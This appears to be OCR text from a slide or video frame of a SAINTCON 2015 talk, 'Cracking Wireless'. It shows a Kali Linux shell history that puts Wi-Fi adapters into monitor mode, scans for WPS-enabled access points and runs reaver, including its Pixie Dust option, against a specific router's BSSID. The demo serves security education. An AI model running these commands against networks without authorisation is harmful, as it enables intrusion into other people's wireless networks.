 Lance Grover
(Lanix13)
Cracking Wireless
root@kali: ~
Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
115 ifconfig wlan3 down
116 ifconfig wlan2 down
117 iw dev wlan2 set type monitor
118 iw dev wlan3 set type managed
119 iw dev wlan2 set type managed
120 ifconfig wlan2 up
121 ifconfig wlan3 up
122 iwconfig
123 clear
124 iwconfig
125 airmon-ng start wlan2
126 iwconfig
127 airmon-ng stop wlan2mon
128 iwconfig
129 ifconfig wlan3
130 ifconfig wlan3 down
131 iwconfig wlan3 mode monitor
132 ifconfig wlan3 up
133 iwconfig
134 airodump-ng -i wlan3
135 wash -C -i wlan3
136 reaver -i wlan3 -b EC:1A:59:7F:59:30 -vvv -K 1
137 reaver -i wlan3 -b EC:1A:59:7F:59:30 -vvv -K 1 -c 10
138 wash -C -i wlan3
139 reaver -i wlan3 -b EC:1A:59:7F:59:30 -vvv -c 10
140 history
oot@kali:~#
SAINTCON 2015
saintcon.org